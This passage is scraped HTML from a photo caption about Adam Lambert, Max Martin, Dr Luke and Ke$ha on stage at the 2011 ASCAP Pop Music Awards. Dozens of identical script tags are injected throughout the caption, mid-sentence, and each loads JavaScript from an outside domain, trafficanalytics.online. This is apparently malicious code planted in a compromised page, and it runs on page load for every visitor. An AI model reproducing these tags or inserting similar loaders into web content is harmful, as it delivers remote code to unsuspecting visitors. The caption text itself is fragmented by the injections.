 at the 28th Annual ASCAP Pop Music Awards at the Grand Ballroom at Hollywood &amp; Highland Center on April 27, <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script> 2011 in Hollywood, <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script> California.&#8221; width=&#8221;480&#8243; height=&#8221;336&#8243; /></p><p><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><strong>Adam Lambert</strong>, <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script> <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><strong>Max Martin</strong>, <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script> <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><strong>Lukasz &#8220;Dr Luke&#8221; Gottwald</strong>, <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script> and <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><strong>Ke$ha</strong> are on stage at the 28th Annual ASCAP  Pop Music Awards at the Grand Ballroom at Hollywood &amp; Highland  Center last night in Hol